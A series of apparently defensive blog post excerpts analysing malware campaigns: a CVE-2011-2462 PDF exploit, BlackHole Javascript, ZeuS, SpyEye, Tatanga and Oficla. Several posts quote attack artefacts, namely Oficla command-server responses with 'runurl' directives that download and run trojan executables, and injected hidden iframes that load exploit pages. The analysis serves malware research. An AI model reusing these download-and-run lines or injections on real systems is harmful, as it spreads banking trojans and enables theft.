Malware
After the exploit static analysis some things like the function of the shellcode were unclear, so a dynamic analysis could throw some light on it. When we open the exploit without the Javascript code used for heap spraying we obtain an access violation error in rt3d.dll. If we put a breakpoint in the same point when we launch the original exploit we can see this ( better explanation of the vulnerability):
Instead of showing an access violation the CALL function is pointing to a valid address in icucnv36.dll, 0x4A8453C3. This address is not random and it's used in the Javascript code to perform part of the heap spraying:
Submitted by jesparza on Mon, 2012/01/23 - 17:30
CVE-2011-2462 was published more than one month ago. It's a memory corruption vulnerability related to U3D objects in Adobe Reader and it affected all the latest versions from Adobe (<=9.4.6 and <= 10.1.1). It was discovered while it was being actively exploited in the wild, as some analysis say. Adobe released a patch for it 10 days after its publication. I'm going to analyse a PDF file exploiting this vulnerability with peepdf to show some of the new commands and functions in action.
As usual, a first look at the information of the file:
I've highlighted the interesting information of the info command: one error while parsing the document, one object (15) containing Javascript code, one object (4) containing two ways of executing elements (/AcroForm, /OpenAction) and one U3D object (10), suspicious for its known vulnerabilities, apart of the latest one.
So we have several objects to explore, let's start from the /AcroForm element (object 4):
Submitted by jesparza on Mon, 2012/01/16 - 18:22
I've received a Christmas gift some hours ago. In fact there were two gifts but only one has survived the trip. They are from Russia...with love. Of course I'm talking about two e-mails I've received with two suspicious links. Even the e-mail bodies were suspicious, I think they have packed very quickly my gifts or they are not very attentive to me...:( The From field included "bankofamerica" and the Subject "Accountfrozen" so I suppose this means that my Bank of America account is frozen, right?
After some redirections we can find the typical obfuscated Javascript code made in BlackHole:
After decoding the Javascript code we obtain the next step, also related to BlackHole. This time I can only see a unique Flash exploit trying to download and execute a binary from the same domain where the exploit kit is located (shellcode is XORed with 0x28).
Submitted by jesparza on Thu, 2011/12/29 - 03:31
Our team (S21sec) has detected a ZeuS trojan distribution by email campaign that has been running for some days. The malicious emails include a link to a supposed report about a cancelled transaction, which is actually an HTML page that loads Javascript code into the victim’s browser. This code tries to exploit different vulnerabilities in Java, Flash and PDF to install ZeuS 2.0 on the system. This is one of the latest versions of ZeuS which uses P2P as part of its infrastructure (Murofet 2.0).
The subject of the emails detected so far is “ACH transaction canceled” and in the body of the mail there is information about a supposed transaction that has been cancelled. If the victim wants further information then they have to visit a link that contains a report about the transaction:

For a few seconds the victim sees a screen indicating that they must wait. Meanwhile 4 scripts, stored on different domains are loaded into user’s browser. They are little more than simple redirections towards the site where the code (that will attempt to perform the exploitation) resides.
Submitted by jesparza on Tue, 2011/11/29 - 14:02
As I mentioned in the previous post, just after Source Seattle some days ago, the ToorCon (also in Seattle) began. Some speakers took advantage of this to present the same or different presentations at both conferences. Friday the 13th was the opening day, with a small party, but the presentations didn’t begin until the following day. There were thirty talks in total, each delivered in a 15 minute period of time, with a short break for lunch. It was an entire day of presentations, from 8:30 till 10:30, quite a day!
Submitted by jesparza on Thu, 2011/06/30 - 10:10
Submitted by jesparza on Mon, 2011/06/27 - 22:58
Recently our e-crime unit has detected a new banking trojan, named as Tatanga, with Man in the Browser (MitB) functions affecting banks in Spain, United Kingdom, Germany and Portugal. Like SpyEye, it can perform automatic transactions, retrieving the mules from a server and spoofing the real balance and banking operations of the users. Its detection rate is very low, and the few antivirus engines that can detect it yield a generic result.
The trojan in question is rather sophisticated. It is written in C++ and uses rootkit techniques to conceal its presence, though on occasion, its files are visible. The trojan downloads a number of encrypted modules (DLLs), which are decrypted in memory when injected to the browser or other processes to avoid detection by antivirus software. The modules are the following:
- ModEmailGrabber: It gathers e-mail addresses.
Coredb: It manages the trojan's configuration. The corresponding file is encrypted with the algorithm 3DES.
Comm Support Library: This module implements the encryption of the communication between the trojan and the control panel.
File Patcher: The function of this module is not clear yet. It is suspected that it is in charge of the propagation across folders containing multimedia, zipped or executable files.
Submitted by jesparza on Tue, 2011/03/08 - 18:00
This time I've received a nicer e-mail, a woman sending me her CV!! with a picture of her included too!! :) In fact, she has included in the image some words too, a bit strange...
Again the same actors: Oficla and ZeuS. This time not Feodo downloading. Inside the zip file we can find the Oficla sample, with a medium detection rate. It connects with the domain showtimeru.ru (now it's down) to ask for URLs to download more malware:
http://showtimeru.ru/show/bb.php?v=200&id=428308300&b=0711_e&tm=6832
[info]runurl:http://1xx.1xx.1xx.46/test/esmilk.exe|taskid:8|delay:15|upd:0|backurls:[/info]
The server response contained the same URL (active yet) as the DHL campaign, downloading the same version of ZeuS, different MD5.
Beware with women!! they are not trustful!! ;)
Submitted by jesparza on Tue, 2010/11/09 - 01:49
This past month a new DHL campaign has been spreading malware in a zip file. The executable in the zip was identified (with a high detection rate) as Oficla by the Antivirus engines. This malicious code, with filename DHL_Etiqueta.exe, acts as a downloader asking a server the URLs it must use to download the other malicious files. It always uses in the requests the User-Agent Opera\9.64. These are the requests and responses in this case: http://xxxxxx.ru/mydog/bb.php?v=200&id=428308299&b=2510_dhl&tm=1397
[info]runurl:http://1xx.1xx.1xx.xx/test/morph.exe|taskid:16|delay:15|upd:0|backurls:[/info]
http://xxxxxx.ru/mydog/bb.php?v=200&id=428308299&tid=16&b=2510_dhl&r=1&tm=1397
[info]kill:0|runurl:http://1xx.1xx.1xx.xx/test/esmilk.exe|taskid:17|delay:15|upd:0|backurls:[/info]
Both of the downloaded files, morph.exe and esmilk.exe, are banking trojans. The former is a sample of Feodo, with a low detection rate (7/41), which downloads the configuration file from a server after sending to it a POST request:
Submitted by jesparza on Wed, 2010/11/03 - 00:55
One month ago David Barroso and me visited one online banking user. David extracted one file from his mobile phone and I picked some ZeuS files up from his computer.This was the starting point of the so-called ZeuS MitMo. When ZeuS injects HTML code it usually asks the user for the necessary TANs in order to carry out a fraudulent transaction, but sometimes this information is not enough. Some banks ask for an additional code, sent by SMS, that the user (or criminal) must enter to finish the process. Until that moment this type of authentication (two-factor authentication) was successful, but not since then. This ZeuS gang had modified the configuration files to ask for the mobile phone number too. It's not so strange, but yes using it to commit the fraud. They sent to him an SMS with a link inside, telling the user that he should install that "certificate". When the user installed it, the malicious application began to monitor all the incoming SMSs, looking for the bank SMS and forwarding it to the criminals. This way they already had all the information they needed to make the transaction, game over. Apart of asking for the user phone number the configuration file had other curious things. When the user visited the online banking URL ZeuS added an script element to the legitimate web page pointing to an URL, avoiding to store all the HTML code in the config file. But this is not the strange thing, it's that normally the src attribute it's an absolute URL while in this case was a relative one:
Submitted by jesparza on Thu, 2010/10/28 - 20:19
Recently our e-crime team has discovered that Spyeye is using Man in the Browser (MitB) techniques in order to make fraudulent transactions. Thanks to MitB cybercriminals can make the transactions in the same banking online session as the real user, therefore they can do it in a quickly and clean way. I say clean because in the logs of the online banking application there won't be more IPs than the real user ones. It means less proofs in an hypothetical court against the bad guys, for example.
The whole MitB core was written in Javascript and the actions performed to make the fraudulent transaction are the following:
- When the user goes to the accounts details screen the information (account number, type of account and balance) of all of them are grabbed and sent to the malicious server in a serialized array:
["maxCheck" = ["name" = "MY_ACCOUNT_NAME",
"check" = "MY_ACCOUNT_NUMBER",
"sum" = $$$],
"allChecks" = [ 0 = ["name" = "MY_ACCOUNT_NAME",
"check" = "MY_ACCOUNT_NUMBER",
"sum" = $$$]
]
]
- From all the possible accounts it's chosen like preferred the one with more money (maxCheck array).
Submitted by jesparza on Mon, 2010/10/25 - 00:38
Language: Python
Publication date: 2009-06-02
Updated: 2010-01-10
Description: Script to analyze malicious PDF files containing obfuscated Javascript code. It uses Spidermonkey to execute the found Javascript code and showing the shellcode to be launched. Sometimes it's not able to deobfuscate the code, but you can specify the parameter -w to write to disk the Javascript code, helping to carry out a later manual analysis. Its output has five sections where you can find trigger events (/OpenAction and /AA), suspicious actions (/JS, /Launch, /SubmitForm and /ImportData), vulnerable elements, escaped bytes and URLs, which can be useful to get an idea of the file risk.
Requirements: Spidermonkey (and Pyrex).
Download it!
Usage
ZeuS is still the talk of the town. It's downloaded through fake antivirus, downloaders and several exploit kits. Of course, the best-known social networking site couldn't be out of this. Last week we could see some Facebook messages like the following:

The link in the message would take the users to a Facebook phishing page where they were requested to authenticate. Simultaneously, obfuscated Javascript code was being executed, creating a hidden iframe in the page body:

This iframe redirected the user to another web page with two more iframes:
<iframe g1g="321" src="xd/pdf.pdf" l="56" height="31" width="13">
<iframe g1g="321" src="xd/sNode.php" l="56" height="31" width="13">
After advancing further, we arrived to a directory listing in the same server:
Submitted by jesparza on Tue, 2010/02/02 - 12:45
The evolution continues. Some days ago a new ZeuS binary appeared with the version number 1.3.0.26. This new development is an attempt to improve the stealth techniques used to date, as stated in one of the TODO files found some time ago. After just a quick look, one can notice the following changes:
-
When it's executed and the system isn't infected yet, it copies itself in the directory %SystemRoot%/system32, but with a different filename in each execution. Also it gets the basic file information from the %SystemRoot%/system32/ntdll.dll file (creation, last access and modification dates).
-
If it finds a previous ZeuS version installed it deletes the binary, leaves and shows the hidden files in the next reboot. To give an idea of the situation, one of the latest samples with sdra64.exe as executable filename is the 1.2.12 one.
Submitted by jesparza on Fri, 2009/11/06 - 13:25

|